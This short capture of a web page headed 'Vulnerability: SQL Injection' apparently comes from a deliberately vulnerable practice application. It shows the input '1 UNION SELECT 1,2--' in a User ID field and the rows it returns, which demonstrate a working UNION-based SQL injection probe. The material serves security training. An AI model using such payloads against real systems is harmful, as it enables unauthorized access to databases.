 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,2--
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,2--
First name: 1
Surname: 2